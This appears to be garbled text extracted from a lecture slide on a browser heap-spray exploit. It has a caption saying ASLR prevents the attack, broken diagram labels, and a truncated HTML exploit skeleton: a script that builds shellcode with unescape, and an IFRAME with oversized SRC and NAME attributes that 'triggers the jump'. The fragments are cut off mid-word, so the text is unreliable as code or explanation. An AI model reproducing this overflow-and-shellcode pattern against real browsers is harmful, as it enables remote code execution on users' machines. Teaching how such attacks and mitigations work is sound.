 ASLR prevents the
attack
Program Hea
ok
bad
PC
ok
Creates the
malicious object
<HTML>
<SCRIPT language="t
shellcode = unesc
</SCRIPT>
Triggers the jump
<IFRAME
SRC=file://BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB …
NAME="CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC …
&#3341;&#3341;">
</IFRAME>
</HTML>